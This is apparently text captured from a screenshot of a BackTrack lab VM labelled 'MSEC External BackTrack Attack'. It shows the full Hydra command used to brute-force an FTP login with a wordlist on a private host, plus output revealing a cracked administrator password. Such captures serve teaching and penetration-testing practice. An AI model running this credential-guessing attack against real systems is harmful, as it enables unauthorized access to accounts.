 MSEC External BackTrack Attack - VMware Player (Non-commercial use only)
Player
HydraGTK
Quit
Target Passwords Tuning Specific Start
Output
WARNING: Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 seconds to abort...
Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2016-02-07 12:29:15
[DATA] 36 tasks, 1 servers, 306706 login tries (l:1/p:306706), ~8519 tries per task
[DATA] attacking service ftp on port 21
[STATUS] 34683.00 tries/min, 34683 tries in 00:01h, 272023 todo in 00:08h
[STATUS] 29378.00 tries/min, 88134 tries in 00:03h, 218572 todo in 00:08h
[21][ftp] host: 10.10.19.202 login: administrator password: password
Hydra (http://www.thc.org) finished at 2016-02-07 12:35:19
<finished>
Start Stop Save Output Clear Output
hydra 10.10.19.202 ftp -l administrator -P /root/Wordlist.txt -t 36
root@bt: ~ - Shell - Konsole HydraGTK US 1 2 12:38